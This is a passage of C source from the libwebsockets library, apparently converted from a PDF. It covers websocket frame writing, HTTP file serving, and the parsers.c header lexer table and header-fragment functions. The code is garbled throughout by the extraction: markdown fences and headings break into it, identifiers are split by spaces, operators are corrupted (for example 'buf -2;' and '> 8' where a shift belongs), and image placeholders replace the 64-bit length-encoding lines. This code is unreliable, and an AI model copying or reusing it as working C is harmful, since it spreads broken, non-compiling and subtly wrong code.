       int masked7 = wsi->mode == LWS_CONNMODE_WS_CLIENT;
       unsigned char *dropmask = NULL;
       unsigned char is masked bit = 0;
#ifndef LWS_NO_EXTENSIONS
       struct lws_tokens eff_buf;
```
int m;

#### #endif

```
if (len == 0 && protocol != LWS_WRITE_CLOSE) {
```
lwsl\_warn("zero length libwebsocket\_write attempt\n");

return 0;

}

if (protocol == LWS\_WRITE\_HTTP)

```
goto send_raw;
```
/\* websocket protocol, either binary or text \*/

if (wsi->state != WSI\_STATE\_ESTABLISHED)

return -1;

#### #ifndef LWS\_NO\_EXTENSIONS

/\* give a change to the extensions to modify payload \*/

eff\_buf.token = (char \*)buf;

eff buf.token len = len;

switch (protocol) {

case LWS\_WRITE\_PING:

case LWS\_WRITE\_PONG:

case LWS\_WRITE\_CLOSE:

break;

default:

```
for (n = 0; n < wsi->count_active_extensions; n++) {
       m = wsi->active_extensions[n]->callback(
               wsi->protocol->owning_server,
               wsi->active_extensions[n], wsi,
               LWS_EXT_CALLBACK_PAYLOAD_TX,
               wsi->active_extensions_user[n], &eff_buf, 0);
        if (m < 0)
```
return -1;

} }

buf = (unsigned char \*)eff\_buf.token;

```
len = eff_buf.token_len;
```
#endif

```
switch (wsi->ietf_spec_revision) {
```
case 13:

```
if (masked7) {
```
pre  $+= 4;$ 

dropmask = &buf[0 - pre];

is\_masked\_bit = 0x80;

}

switch (protocol & 0xf) {

case LWS\_WRITE\_TEXT:

n = LWS\_WS\_OPCODE\_07\_\_TEXT\_FRAME;

break;

case LWS\_WRITE\_BINARY:

n = LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME;

break;

#### case LWS\_WRITE\_CONTINUATION:

n = LWS\_WS\_OPCODE\_07\_\_CONTINUATION;

break;

case LWS\_WRITE\_CLOSE:

n = LWS\_WS\_OPCODE\_07\_\_CLOSE;

# /\*

\* 06+ has a 2-byte status code in network order

\* we can do this because we demand post-buf

\*/

if (wsi->u.ws.close\_reason) {

/\* reason codes count as data bytes \*/

buf  $-2$ ;

 $buf[0] = wis->u.ws.close_reason > 8;$ 

buf[1] = wsi->u.ws.close\_reason;
len += 2;

}

break;

case LWS\_WRITE\_PING:

n = LWS\_WS\_OPCODE\_07\_\_PING;

break;

case LWS\_WRITE\_PONG:

n = LWS\_WS\_OPCODE\_07\_\_PONG;

break;

default:

lwsl\_warn("lws\_write: unknown write opc / protocol\n"); return -1;

}

if (!(protocol & LWS\_WRITE\_NO\_FIN))

 $n \mid = 1 \ll 7;$ 

if (len < 126) {

pre += 2;

 $buf[-pre] = n;$ 

 $buf[-pre + 1] = len | is\_masked\_bit;$ 

} else {

```
if (len < 65536) {
        pre += 4;buf[-pre] = n;
```

```
buf[-pre + 1] = 126 | is_masked_bit;
buf[-pre + 2] = len >> 8;buf[-pre +3] = len;
```
pre += 10; buf[-pre] = n; buf[-pre +  $1$ ] = 127 | is\_masked\_bit;

#if defined \_\_LP64\_\_

} else {

buf[-pre + 2] = (len >> 56) & 0x7f;  $buf[-pre + 3] = len >> 48;$  $buf[-pre + 4] = len >> 40;$  $buf[-pre + 5] = len >> 32;$ 

#else



#endif



}

break;

}

}

```
/*
```
\* Deal with masking if we are in client -> server direction and

\* the protocol demands it

\*/

```
if (wsi->mode == LWS_CONNMODE_WS_CLIENT) {
```
if (libwebsocket\_0405\_frame\_mask\_generate(wsi)) { lwsl\_err("lws\_write: frame mask generation failed\n"); return 1;

}

/\*

\* in v7, just mask the payload

\*/

if (dropmask) {

for  $(n = 4; n < (int)$ len + 4; n++ $)$ 

dropmask[n] = dropmask[n]  $\wedge$ 

wsi->u.ws.frame\_masking\_nonce\_04[(wsi-

>u.ws.frame\_mask\_index++) & 3];

/\* copy the frame nonce into place \*/

memcpy(dropmask,

wsi->u.ws.frame\_masking\_nonce\_04, 4);

}

}

send\_raw:

#if 0

lwsl\_debug("send %ld: ", len + post); lwsl\_hexdump(&buf[-pre], len + post);

#endif

switch (protocol) {

case LWS\_WRITE\_CLOSE:

/\* lwsl\_hexdump(&buf[-pre], len + post); \*/

case LWS\_WRITE\_HTTP:

case LWS\_WRITE\_PONG:

case LWS\_WRITE\_PING:

if (lws\_issue\_raw(wsi, (unsigned char \*)buf - pre,

len + pre + post))

return -1;

return 0;

default:

break;

}

\* give any active extensions a chance to munge the buffer

\* before send. We pass in a pointer to an lws\_tokens struct

\* prepared with the default buffer and content length that's in

\* there. Rather than rewrite the default buffer, extensions

\* that expect to grow the buffer can adapt .token to

\* point to their own per-connection buffer in the extension

\* user allocation. By default with no extensions or no

\* extension callback handling, just the normal input buffer is

\* used then so it is efficient.

\*

\* callback returns 1 in case it wants to spill more buffers

\*/

return lws\_issue\_raw\_ext\_access(wsi, buf - pre, len + pre + post);

# }

int libwebsockets\_serve\_http\_file\_fragment(

struct libwebsocket\_context \*context, struct libwebsocket \*wsi)

{

int ret  $= 0$ ;

int n;

while (!lws\_send\_pipe\_choked(wsi)) {

n = read(wsi->u.http.fd, context->service\_buffer,

/\*

```
 sizeof(context->service_buffer));
```
if  $(n > 0)$  { libwebsocket\_write(wsi, context->service\_buffer, n,

LWS\_WRITE\_HTTP);

wsi->u.http.filepos += n;

}

if  $(n < 0)$ 

return 1; /\* caller will close \*/

if (n < sizeof(context->service\_buffer) ||

wsi->u.http.filepos == wsi->u.http.filelen) {

wsi->state = WSI\_STATE\_HTTP;

if (wsi->protocol->callback)

ret = user\_callback\_handle\_rxflow(

wsi->protocol->callback, context, wsi,

LWS\_CALLBACK\_HTTP\_FILE\_COMPLETION,

wsi->user\_space, NULL, 0);

return ret;

}

}

lwsl\_notice("choked before able to send whole file (post)\n");

libwebsocket\_callback\_on\_writable(context, wsi);

#### return ret;

### }

### /\*\*

- \* libwebsockets\_serve\_http\_file() Send a file back to the client using http
- \* @context: libwebsockets context
- \* @wsi: Websocket instance (available from user callback)
- \* @file: The file to issue over http
- \* @content\_type: The http content type, eg, text/html
- \*
- \* This function is intended to be called from the callback in response
- \* to http requests from the client. It allows the callback to issue
- \* local files down the http link in a single step.
- \*
- \* Returning <0 indicates error and the wsi should be closed. Returning
- \* >0 indicates the file was completely sent and the wsi should be closed.
- \* ==0 indicates the file transfer is started and needs more service later,
- \* the wsi should be left alone.
- \*/

int libwebsockets\_serve\_http\_file(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, const char \*file,

const char \*content\_type)

{

```
struct stat stat_buf;
```

```
unsigned char *p = context->service_buffer;
```

```
int ret = 0;
```

```
wsi->u.http.fd = open(file, O_RDONLY
```
## #ifdef WIN32

| O BINARY

## #endif

);

```
if (wsi->u.http.fd < 1) {
```
p += sprintf((char \*)p,

"HTTP/1.0 400 Bad\x0d\x0aServer: libwebsockets\x0d\x0a\x0d\x0a"

);

```
wsi->u.http.fd = 0;
```
libwebsocket\_write(wsi, context->service\_buffer,

p - context->service\_buffer, LWS\_WRITE\_HTTP);

return -1;

}

```
fstat(wsi->u.http.fd, &stat_buf);
```

```
wsi->u.http.filelen = stat_buf.st_size;
```
p += sprintf((char \*)p,

"HTTP/1.0 200 OK\x0d\x0aServer: libwebsockets\x0d\x0a""Content-Type: %s\x0d\x0a",

content\_type);

 $p ==$  sprintf((char \*)p,

"Content-Length: %u\x0d\x0a\x0d\x0a",

(unsigned int)stat\_buf.st\_size);

ret = libwebsocket\_write(wsi, context->service\_buffer,

p - context->service\_buffer, LWS\_WRITE\_HTTP);

if (ret)

return -1;

wsi->u.http.filepos = 0;

wsi->state = WSI\_STATE\_HTTP\_ISSUING\_FILE;

return libwebsockets\_serve\_http\_file\_fragment(context, wsi);

}

## parsers.c

/\*

\* libwebsockets - small server side websockets and web server implementation

\*

\* Copyright (C) 2010-2013 Andy Green <andy@warmcat.com>

\*

\* This library is free software; you can redistribute it and/or

\* modify it under the terms of the GNU Lesser General Public

\* License as published by the Free Software Foundation:

\* version 2.1 of the License.

\*

\* This library is distributed in the hope that it will be useful,

- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA
- \*/

#include "private-libwebsockets.h"

#ifdef WIN32

#include <io.h>

#endif

unsigned char lextable[] = {

 $/*$  pos 0: state 0  $*/$ 0x47 /\* 'G' \*/, 0x07 /\* to pos 14 state 1 \*/, 0x48 /\* 'H' \*/, 0x0A /\* to pos 22 state 5 \*/, 0x43 /\* 'C' \*/, 0x0F /\* to pos 34 state 10 \*/,

```
0x53 /* 'S' */, 0x19 /* to pos 56 state 21 */,
```

```
0x55 /* 'U' */, 0x3F /* to pos 134 state 51 */,
```

```
0x4F /* 'O' */, 0x46 /* to pos 150 state 59 */,
```

```
0x8D /* '.' */, 0x52 /* to pos 176 state 72 */,
```

```
/* pos 14: state 1*/
```

```
0xC5 /* 'E' */, 0x01 /* to pos 16 state 2 */,
```

```
/* pos 16: state 2*/
```

```
0xD4 /* 'T' */, 0x01 /* to pos 18 state 3 */,
```

```
/* pos 18: state 3 */
```
0xA0 /\* ' ' \*/, 0x01 /\* to pos 20 state 4 \*/,

/\* pos 20: state 4  $*/$ 

0x80, 0x00 /\* terminal marker \*/,

/\* pos 22: state  $5*/$ 

 $0x6F$  /\* 'o' \*/, 0x02 /\* to pos 26 state 6 \*/,

0xD4 /\* 'T' \*/, 0x76 /\* to pos 260 state 114 \*/,

```
/* pos 26: state 6*/
```

```
0xF3 /* 's' */, 0x01 /* to pos 28 state 7 */,
```

```
/* pos 28: state 7*/
```

```
0xF4 /* 't' */, 0x01 /* to pos 30 state 8 */,
```

```
/* pos 30: state 8 */
```
0xBA /\* ':' \*/, 0x01 /\* to pos 32 state 9 \*/,

```
/* pos 32: state 9*/
```
 $0x81, 0x00$  /\* terminal marker \*/,

/\* pos 34: state  $10*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 36 state 11 \*/,

```
/* pos 36: state 11*/
```

```
0xEE /* 'n' */, 0x01 /* to pos 38 state 12 */,
```

```
/* pos 38: state 12*/
```

```
0xEE /* 'n' */, 0x01 /* to pos 40 state 13 */,
```

```
/* pos 40: state 13 */
```
0xE5 /\* 'e' \*/, 0x01 /\* to pos 42 state 14 \*/,

/\* pos 42: state  $14*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 44 state 15 \*/,

 $/*$  pos 44: state 15  $*/$ 

0xF4 /\* 't' \*/, 0x01 /\* to pos 46 state 16 \*/,

/\* pos 46: state  $16*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 48 state 17 \*/,

/\* pos 48: state  $17*/$ 

```
0xEF /* 'o' */, 0x01 /* to pos 50 state 18 */,
```
/\* pos 50: state  $18*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 52 state 19 \*/,

/\* pos 52: state  $19*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 54 state 20 \*/,

/\* pos 54: state 20  $*/$ 

0x82, 0x00 /\* terminal marker  $*/$ ,

/\* pos 56: state  $21*/$ 

```
0xE5 /* 'e' */, 0x01 /* to pos 58 state 22 */,
```
/\* pos 58: state 22  $*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 60 state 23 \*/,

/\* pos 60: state 23  $*/$ 

```
0xAD /* '-' */, 0x01 /* to pos 62 state 24 */,
```

```
/* pos 62: state 24 */
```

```
0xD7 /* 'W' */, 0x01 /* to pos 64 state 25 */,
```

```
/* pos 64: state 25 */
```
0xE5 /\* 'e' \*/, 0x01 /\* to pos 66 state 26 \*/,

/\* pos 66: state 26  $*/$ 

0xE2 /\* 'b' \*/, 0x01 /\* to pos 68 state 27 \*/,

/\* pos 68: state  $27*/$ 

0xD3 /\* 'S' \*/, 0x01 /\* to pos 70 state 28 \*/,

/\* pos 70: state 28  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 72 state 29 \*/,

/\* pos 72: state 29  $*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 74 state 30 \*/,

/\* pos 74: state 30 \*/

0xEB /\* 'k' \*/, 0x01 /\* to pos 76 state 31 \*/,

/\* pos 76: state  $31*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 78 state 32 \*/,

/\* pos 78: state 32 \*/

0xF4 /\* 't' \*/, 0x01 /\* to pos 80 state 33 \*/,

/\* pos 80: state 33  $*/$ 

0xAD /\* '-' \*/, 0x01 /\* to pos 82 state 34 \*/,

/\* pos 82: state 34  $*/$ 

0x4B /\* 'K' \*/, 0x08 /\* to pos 98 state 35 \*/,

0x50 /\* 'P' \*/, 0x10 /\* to pos 116 state 42 \*/,

0x44 /\* 'D' \*/, 0x27 /\* to pos 164 state 66 \*/,

0x56 /\* 'V' \*/, 0x2F /\* to pos 182 state 75 \*/,

0x4F /\* 'O' \*/, 0x36 /\* to pos 198 state 83 \*/,

0x45 /\* 'E' \*/, 0x3C /\* to pos 212 state 90 \*/,

0x41 /\* 'A' \*/, 0x46 /\* to pos 234 state 101 \*/,

0xCE /\* 'N' \*/, 0x4C /\* to pos 248 state 108 \*/,

/\* pos 98: state 35  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 100 state 36 \*/,

/\* pos 100: state 36  $*/$ 

0xF9 /\* 'v' \*/, 0x01 /\* to pos 102 state 37 \*/,

/\* pos 102: state 37  $*/$ 

 $0x31$  /\* '1' \*/, 0x03 /\* to pos 108 state 38 \*/,

 $0x32$  /\* '2' \*/, 0x04 /\* to pos 112 state 40 \*/,

0xBA /\* ':' \*/, 0x25 /\* to pos 180 state 74 \*/,

/\* pos 108: state 38  $*/$ 

 $0xBA$  /\* ':' \*/,  $0x01$  /\* to pos 110 state 39 \*/,

/\* pos 110: state 39  $*/$ 

0x83, 0x00 /\* terminal marker  $*/$ ,

/\* pos 112: state 40  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 114 state 41 \*/,

/\* pos 114: state 41  $*/$ 

0x84, 0x00 /\* terminal marker  $*/$ ,

/\* pos 116: state 42  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 118 state 43 \*/,

/\* pos 118: state 43  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 120 state 44 \*/,

```
/* pos 120: state 44 */
```

```
0xF4 /* 't' */, 0x01 /* to pos 122 state 45 */,
```

```
/* pos 122: state 45 */
```
0xEF /\* 'o' \*/, 0x01 /\* to pos 124 state 46 \*/,

/\* pos 124: state 46  $*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 126 state 47 \*/,

/\* pos 126: state 47  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 128 state 48 \*/,

 $/*$  pos 128: state 48  $*/$ 

0xEC /\* 'l' \*/, 0x01 /\* to pos 130 state 49 \*/,

/\* pos 130: state 49  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 132 state 50 \*/,

/\* pos 132: state 50  $*/$ 

0x85, 0x00 /\* terminal marker  $*/$ ,

/\* pos 134: state 51  $*/$ 

0xF0 /\* 'p' \*/, 0x01 /\* to pos 136 state 52 \*/,

/\* pos 136: state 52  $*/$ 

0xE7 /\* 'g' \*/, 0x01 /\* to pos 138 state 53 \*/,

/\* pos 138: state 53  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 140 state 54 \*/,

/\* pos 140: state 54  $*/$ 

0xE1 /\* 'a' \*/, 0x01 /\* to pos 142 state 55 \*/,

/\* pos 142: state 55  $*/$ 

0xE4 /\* 'd' \*/, 0x01 /\* to pos 144 state 56 \*/,

/\* pos 144: state 56  $*/$ 

```
0xE5 /* 'e' */, 0x01 /* to pos 146 state 57 */,
```

```
/* pos 146: state 57 */
```

```
0xBA /* ':' */, 0x01 /* to pos 148 state 58 */,
```

```
/* pos 148: state 58 */
```
0x86, 0x00 /\* terminal marker \*/,

```
/* pos 150: state 59 */
```

```
0xF2 /* 'r' */, 0x01 /* to pos 152 state 60 */,
```

```
/* pos 152: state 60 */
```

```
0xE9 /* 'i' */, 0x01 /* to pos 154 state 61 */,
```

```
/* pos 154: state 61 */
```
0xE7 /\* 'g' \*/, 0x01 /\* to pos 156 state 62 \*/,

```
/* pos 156: state 62 */
```

```
0xE9 /* 'i' */, 0x01 /* to pos 158 state 63 */,
```

```
/* pos 158: state 63 */
```

```
0xEE /* 'n' */, 0x01 /* to pos 160 state 64 */,
```

```
/* pos 160: state 64 */
```

```
0xBA /* ':' */, 0x01 /* to pos 162 state 65 */,
```

```
/* pos 162: state 65 */
```

```
0x87, 0x00 /* terminal marker */,
```

```
/* pos 164: state 66 */
```

```
0xF2 /* 'r' */, 0x01 /* to pos 166 state 67 */,
```

```
/* pos 166: state 67 */
```

```
0xE1 /* 'a' */, 0x01 /* to pos 168 state 68 */,
```
/\* pos 168: state 68  $*/$ 

0xE6 /\* 'f' \*/, 0x01 /\* to pos 170 state 69 \*/,

/\* pos 170: state 69 \*/

0xF4 /\* 't' \*/, 0x01 /\* to pos 172 state 70 \*/,

/\* pos 172: state 70  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 174 state 71 \*/,

/\* pos 174: state 71 \*/

0x88, 0x00 /\* terminal marker  $*/$ ,

/\* pos 176: state 72  $*/$ 

0x8A /\* '.' \*/, 0x01 /\* to pos 178 state 73 \*/,

/\* pos 178: state 73  $*/$ 

0x89, 0x00 /\* terminal marker  $*/$ ,

/\* pos 180: state 74  $*/$ 

0x8A, 0x00 /\* terminal marker \*/,

/\* pos 182: state 75  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 184 state 76 \*/,

/\* pos 184: state 76  $*/$ 

0xF2 /\* 'r' \*/, 0x01 /\* to pos 186 state 77 \*/,

/\* pos 186: state 77  $*/$ 

0xF3 /\* 's' \*/, 0x01 /\* to pos 188 state 78 \*/,

/\* pos 188: state 78  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 190 state 79 \*/,

/\* pos 190: state 79  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 192 state 80 \*/,

/\* pos 192: state 80  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 194 state 81 \*/,

 $/*$  pos 194: state 81  $*/$ 

```
0xBA /* ':' */, 0x01 /* to pos 196 state 82 */,
```

```
/* pos 196: state 82 */
```

```
0x8B, 0x00 /* terminal marker */,
```

```
/* pos 198: state 83 */
```
0xF2 /\* 'r' \*/, 0x01 /\* to pos 200 state 84 \*/,

/\* pos 200: state 84  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 202 state 85 \*/,

/\* pos 202: state 85  $*/$ 

0xE7 /\* 'g' \*/, 0x01 /\* to pos 204 state 86 \*/,

/\* pos 204: state 86  $*/$ 

0xE9 /\* 'i' \*/, 0x01 /\* to pos 206 state 87 \*/,

/\* pos 206: state 87  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 208 state 88 \*/,

/\* pos 208: state 88  $*/$ 

 $0xBA$  /\* ':' \*/,  $0x01$  /\* to pos 210 state 89 \*/,

```
/* pos 210: state 89 */
```
0x8C, 0x00 /\* terminal marker \*/,

/\* pos 212: state 90  $*/$ 

0xF8 /\* 'x' \*/, 0x01 /\* to pos 214 state 91 \*/,

/\* pos 214: state 91  $*/$ 

0xF4 /\* 't' \*/, 0x01 /\* to pos 216 state 92 \*/,

/\* pos 216: state 92  $*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 218 state 93 \*/,

/\* pos 218: state 93  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 220 state 94 \*/,

```
/* pos 220: state 94 */
```

```
0xF3 /* 's' */, 0x01 /* to pos 222 state 95 */,
```

```
/* pos 222: state 95 */
```
0xE9 /\* 'i' \*/, 0x01 /\* to pos 224 state 96 \*/,

/\* pos 224: state 96  $*/$ 

0xEF /\* 'o' \*/, 0x01 /\* to pos 226 state 97 \*/,

/\* pos 226: state 97  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 228 state 98 \*/,

 $/*$  pos 228: state 98  $*/$ 

0xF3 /\* 's' \*/, 0x01 /\* to pos 230 state 99 \*/,

/\* pos 230: state 99  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 232 state 100 \*/,

/\* pos 232: state  $100$  \*/

0x8D, 0x00 /\* terminal marker \*/,

/\* pos 234: state  $101$  \*/

0xE3 /\* 'c' \*/, 0x01 /\* to pos 236 state 102 \*/,

/\* pos 236: state  $102*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 238 state 103 \*/,

/\* pos 238: state 103 \*/

0xE5 /\* 'e' \*/, 0x01 /\* to pos 240 state 104 \*/,

/\* pos 240: state  $104$  \*/

0xF0 /\* 'p' \*/, 0x01 /\* to pos 242 state 105 \*/,

/\* pos 242: state  $105$  \*/

0xF4 /\* 't' \*/, 0x01 /\* to pos 244 state 106 \*/,

/\* pos 244: state  $106$  \*/

```
0xBA /* ':' */, 0x01 /* to pos 246 state 107 */,
```

```
/* pos 246: state 107 */
```

```
0x8E, 0x00 /* terminal marker */,
```

```
/* pos 248: state 108*/
```
0xEF /\* 'o' \*/, 0x01 /\* to pos 250 state 109 \*/,

/\* pos 250: state 109  $*/$ 

0xEE /\* 'n' \*/, 0x01 /\* to pos 252 state 110 \*/,

/\* pos 252: state 110  $*/$ 

0xE3 /\* 'c' \*/, 0x01 /\* to pos 254 state 111 \*/,

/\* pos 254: state  $111*/$ 

0xE5 /\* 'e' \*/, 0x01 /\* to pos 256 state 112 \*/,

/\* pos 256: state 112  $*/$ 

0xBA /\* ':' \*/, 0x01 /\* to pos 258 state 113 \*/,

/\* pos 258: state 113  $*/$ 

0x8F, 0x00 /\* terminal marker \*/,

/\* pos 260: state 114 \*/

0xD4 /\* 'T' \*/, 0x01 /\* to pos 262 state 115 \*/,

/\* pos 262: state 115 \*/

0xD0 /\* 'P' \*/, 0x01 /\* to pos 264 state 116 \*/,

/\* pos 264: state 116  $*/$ 

0xAF /\* '/' \*/, 0x01 /\* to pos 266 state 117 \*/,

/\* pos 266: state 117  $*/$ 

0xB1/\*'1'\*/, 0x01/\* to pos 268 state 118 \*/,

/\* pos 268: state 118  $*/$ 

0xAE /\* '.' \*/, 0x01 /\* to pos 270 state 119 \*/,

```
/* pos 270: state 119 */
0xB1 /* '1' */, 0x01 /* to pos 272 state 120 */,
/* pos 272: state 120 */
0xA0 /* ' ' */, 0x01 /* to pos 274 state 121 */,
/* pos 274: state 121 */
0x90, 0x00 /* terminal marker */,
/* total size 276 bytes */
```

```
};
```

```
int lextable_decode(int pos, char c)
```
# {

```
while (pos >= 0) {
```

```
if (lextable[pos + 1] == 0) /* terminal marker */
```
return pos;

```
if ((lextable[pos] & 0x7f) == c)
```
return pos + (lextable[pos + 1] << 1);

if (lextable[pos] & 0x80)

return -1;

```
pos += 2;
```
}

return pos;

}

```
int lws_allocate_header_table(struct libwebsocket *wsi)
{
        wsi->u.hdr.ah = malloc(sizeof(*wsi->u.hdr.ah));
        if (wsi->u.hdr.ah == NULL) {
               lwsl_err("Out of memory\n");
               return -1;
       }
        memset(wsi->u.hdr.ah->frag_index, 0, sizeof(wsi->u.hdr.ah->frag_index));
        wsi->u.hdr.ah->next_frag_index = 0;
        wsi->u.hdr.ah->pos = 0;
        return 0;
```

```
}
```
int lws\_hdr\_total\_length(struct libwebsocket \*wsi, enum lws\_token\_indexes h)

{

int n;

int len =  $0$ ;

```
n = wsi->u.hdr.ah->frag_index[h];
```
if  $(n == 0)$ 

return 0;

do {

```
len += wsi->u.hdr.ah->frags[n].len;
```

```
n = wsi->u.hdr.ah->frags[n].next_frag_index;
```
} while (n);

return len;

}

int lws\_hdr\_copy(struct libwebsocket \*wsi, char \*dest, int len,

enum lws\_token\_indexes h)

{

```
int toklen = lws_hdr_total_length(wsi, h);
```
int n;

if (toklen >= len)

return -1;

```
n = wsi->u.hdr.ah->frag_index[h];
```
if  $(n == 0)$ 

return 0;

## do {

strcpy(dest,

&wsi->u.hdr.ah->data[wsi->u.hdr.ah->frags[n].offset]);

dest += wsi->u.hdr.ah->frags[n].len;

n = wsi->u.hdr.ah->frags[n].next\_frag\_index;

```
} while (n);
```
return toklen;

}

char \*lws\_hdr\_simple\_ptr(struct libwebsocket \*wsi, enum lws\_token\_indexes h) { int n;

n = wsi->u.hdr.ah->frag\_index[h];

if (!n)

return NULL;

return &wsi->u.hdr.ah->data[wsi->u.hdr.ah->frags[n].offset];

# }

```
int lws_hdr_simple_create(struct libwebsocket *wsi,
```
enum lws\_token\_indexes h, const char \*s)

{

wsi->u.hdr.ah->next\_frag\_index++;

if (wsi->u.hdr.ah->next\_frag\_index ==

sizeof(wsi->u.hdr.ah->frags) / sizeof(wsi->u.hdr.ah->frags[0])) {

lwsl\_warn("More hdr frags than we can deal with, dropping\n");

return -1;

}

wsi->u.hdr.ah->frag\_index[h] = wsi->u.hdr.ah->next\_frag\_index;

wsi->u.hdr.ah->frags[wsi->u.hdr.ah->next\_frag\_index].offset = wsi->u.hdr.ah->pos; wsi->u.hdr.ah->frags[wsi->u.hdr.ah->next\_frag\_index].len = 0; wsi->u.hdr.ah->frags[wsi->u.hdr.ah->next\_frag\_index].next\_frag\_index = 0;

## do {

```
if (wsi->u.hdr.ah->pos == sizeof(wsi->u.hdr.ah->data)) {
        lwsl_err("Ran out of header data space\n");
        return -1;
}
wsi->u.hdr.ah->data[wsi->u.hdr.ah->pos++] = *s;
if (*s)
```
wsi->u.hdr.ah->frags[

wsi->u.hdr.ah->next\_frag\_index].len++;

} while (\*s++);

return 0;

# }

int libwebsocket\_parse(struct libwebsocket \*wsi, unsigned char c)

{

int n;

- switch (wsi->u.hdr.parser\_state) {
- case WSI\_TOKEN\_GET\_URI:
- case WSI\_TOKEN\_HOST:
- case WSI\_TOKEN\_CONNECTION:
- case WSI\_TOKEN\_KEY1:
- case WSI\_TOKEN\_KEY2:
- case WSI\_TOKEN\_PROTOCOL:
- case WSI\_TOKEN\_UPGRADE:
- case WSI\_TOKEN\_ORIGIN:
- case WSI\_TOKEN\_SWORIGIN:
- case WSI\_TOKEN\_DRAFT:
- case WSI\_TOKEN\_CHALLENGE:
- case WSI\_TOKEN\_KEY:
- case WSI\_TOKEN\_VERSION:
- case WSI\_TOKEN\_ACCEPT:
- case WSI\_TOKEN\_NONCE:
- case WSI\_TOKEN\_EXTENSIONS:
- case WSI\_TOKEN\_HTTP:

lwsl\_parser("WSI\_TOK\_(%d) '%c'\n", wsi->u.hdr.parser\_state, c);

/\* collect into malloc'd buffers \*/

/\* optional initial space swallow \*/

if (!wsi->u.hdr.ah->frags[wsi->u.hdr.ah->frag\_index[

```
 wsi->u.hdr.parser_state]].len && c == ' ')
```
break;

```
/* special case space terminator for get-uri */
if (wsi->u.hdr.parser_state == WSI_TOKEN_GET_URI && c == ' ') {
       c = \sqrt[1]{0};
        wsi->u.hdr.parser_state = WSI_TOKEN_SKIPPING;
}
/* bail at EOL */
if (wsi->u.hdr.parser_state != WSI_TOKEN_CHALLENGE &&
                                                 c == 'x0d'} {
        c = \sqrt[1]{0};
        wsi->u.hdr.parser_state = WSI_TOKEN_SKIPPING_SAW_CR;
        lwsl_parser("*\n");
}
if (wsi->u.hdr.ah->pos == sizeof(wsi->u.hdr.ah->data)) {
        lwsl_warn("excessive header content\n");
        return -1;
}
```
wsi->u.hdr.ah->data[wsi->u.hdr.ah->pos++] = c;

if (c)

wsi->u.hdr.ah->frags[

wsi->u.hdr.ah->next\_frag\_index].len++;

/\* per-protocol end of headers management \*/

```
if (wsi->u.hdr.parser_state == WSI_TOKEN_CHALLENGE)
```
goto set\_parsing\_complete;

break;

/\* collecting and checking a name part \*/

```
case WSI_TOKEN_NAME_PART:
```

```
lwsl_parser("WSI_TOKEN_NAME_PART '%c'\n", c);
```
if (wsi->u.hdr.name\_buffer\_pos >=

sizeof(wsi->u.hdr.name\_buffer) - 1) {

/\* did we see HTTP token yet? \*/

if (!wsi->u.hdr.ah->frag\_index[WSI\_TOKEN\_GET\_URI]) {

lwsl\_info("junk before method\n");

return -1;

}

 $/*$  name bigger than we can handle, skip until next  $*/$ 

wsi- $>u$ .hdr.name buffer pos = 0;

wsi->u.hdr.parser\_state = WSI\_TOKEN\_SKIPPING;

break;

}

wsi->u.hdr.name\_buffer[wsi->u.hdr.name\_buffer\_pos++] = c;

wsi->u.hdr.name\_buffer[wsi->u.hdr.name\_buffer\_pos] = '\0';

wsi->u.hdr.lextable\_pos =

```
lextable_decode(wsi->u.hdr.lextable_pos, c);
```

```
if (wsi->u.hdr.lextable_pos < 0) {
```

```
/* this is not a header we know about */
if (wsi->u.hdr.ah->frag_index[WSI_TOKEN_GET_URI]) {
       /*
        * altready had the method, no idea what
        * this crap is, ignore
        */
       wsi->u.hdr.parser_state = WSI_TOKEN_SKIPPING;
       break;
}
/*
* hm it's an unknown http method in fact,
* treat as dangerous
*/
lwsl_info("Unknown method - dropping\n");
return -1;
```
if (lextable[wsi->u.hdr.lextable\_pos +  $1$ ] == 0) {

}

/\* terminal state \*/

n = lextable[wsi->u.hdr.lextable\_pos] & 0x7f;

